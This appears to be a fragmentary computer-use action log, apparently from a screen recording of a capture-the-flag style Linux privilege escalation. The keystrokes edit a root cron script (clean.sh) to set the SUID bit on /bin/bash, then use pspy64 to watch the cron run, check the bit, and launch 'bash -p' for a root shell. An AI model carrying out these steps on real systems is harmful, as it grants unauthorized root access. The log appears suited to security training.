
text(u+s)

text(/bin/bash)

key(ctrl+o)

key(Return)

- Run /tmp/pspy64 again to catch root's cron executing the modified clean.sh
text(/t)
text(l)

- Confirm /bin/bash has the SUID bit, then launch bash -p and verify euid=0(root)
text(s -la /bin/bash)

key(Return)

text(bash -p)

key(Return)

key(Return)
